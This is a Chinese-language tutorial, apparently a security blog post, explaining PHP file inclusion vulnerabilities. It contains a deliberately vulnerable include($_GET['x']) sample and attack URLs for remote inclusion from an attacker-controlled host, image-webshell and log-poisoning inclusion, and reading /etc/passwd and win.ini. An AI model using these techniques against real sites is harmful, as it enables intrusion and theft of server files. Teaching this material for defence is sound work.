0x01 文件包含漏洞定义

文件包含漏洞的产生原因是在通过 PHP的函数引入文件里,由于传入的文件名称没有经过合理的检验。

从而导致引入了开发者预想之外的文件。(注:包含的文件会被当成脚本文件来解析)

文件包含分为本地和远程文件包含



远程文件包含:可以直接执行任意代码

- 要保证php.ini 中 allow_url_fopen 和 allow_url_include 都要为 On

0x02 文件包含的相关函数

| 相关的PHP函数 | 功能解释 | 错误时的操作 |

|---|---|---|

| include | 语句会获取指定文件中存在的所有文本/代码/标记,并复制到使用 include 语句的文件中 | 引入的文件有错误时,只生成警告(E_WARNING),并且脚本会继续执行脚本 |

| include_once | 此行为和 include 语句功能类似,唯一区别是 PHP 会检查该文件是否已经被包含过,如果是则不会再次包含。 | |

| require | 语句会获取指定文件中存在的所有文本/代码/标记,并复制到使用 require 语句的文件中 | 引入的文件有错误时,会生成致命错误(E_COMPILE_ERROR)并停止脚本运行 |

| require_once | 与 require 语句功能类似,唯一区别是 PHP 会检查该文件是否已经被包含过,如果是则不会再次包含。 |

| PHP函数 | 功能解释 |

|---|---|

| highlight_file | 函数对文件进行语法高亮显示 |

| show_source | 函数对文件进行语法高亮显示 |

| readfile | 函数读取一个文件,并写入到输出缓冲 如果成功,该函数返回从文件中读入的字节数。如果失败,该函数返回 FALSE 并附带错误信息。您可以通过在函数名前面添加一个 ‘@’ 来隐藏错误输出 |

| file_get_contents | 函数把整个文件读入一个字符串中 |

| fopen | 函数打开文件或者 URL |

| file | 函数把整个文件读入一个数组中 |

这里不会讲某个函数的利用,只会大概的讲讲

0x03 漏洞危害

- 执行任意代码

- 读取文件源码或敏感信息

0x03 文件包含利用

# 例如: 这个示例代码# 文件名称: 1.php<?phpif(isset($_GET['x'])){include $_GET['x'];}?>



0x03.1 远程文件包含-执行代码

记得远程文件包含要使用要保证php.ini 中 allow_url_fopen 和 allow_url_include 都要为 On

受害者域名: http://atest.test

攻击者域名: http://ccccc.test

攻击者文件: 1.txt

# 文件 1.txt 代码<?php phpinfo(); ?>

攻击的时候: http://atest.test/1.php?x=http://ccccc.test/1.txt



0x03.2 本地文件包含-执行代码

0x03.2.1 图片马写shell

受害者域名: http://atest.test

假设受害者服务器有一个上传功能,但是只能上传一张图片。

这时候我们就可以在受害者的服务器的上传接口上传一张带有木马的图片

攻击的时候: http://atest.test/1.php?x=./1.jpg









0x03.2.2 包含日志GetShell(需要得到日志的路径)

日志会记录客户端请求及服务器响应的信息

例如访问: http://atest.test/<?php phpinfo(); ?>时,<?php phpinfo(); ?>就会被记录在日志里

| 系统 | 服务器 | 可能的错误日志的位置 |

|---|---|---|

| windows | apache | ./Apache/logs/error.log |

| windows | nginx | ./nginx/logs/error.log |

| linux | apache | /var/log/apache2/error.log |

| linux | apache | /var/log/httpd/error.log |

| linux | apache | /etc/httpd/logs/error.log |

| linux | nginx | /var/log/nginx |

我本地使用的是phpStudy所以日志位置在:D:\phpStudy\PHPTutorial\Apache\logs\error.log

攻击的时候: http://atest.test/1.php?x=D:\phpStudy\PHPTutorial\Apache\logs\error.log





0x04 本地包含读文件

这个其实没啥好说的

0x04.1 windows读取文件

攻击的时候: http://atest.test/1.php?x=C:\Windows\win.ini

0x04.2 linux读取文件

攻击的时候: http://atest.test/1.php?x=/etc/passwd





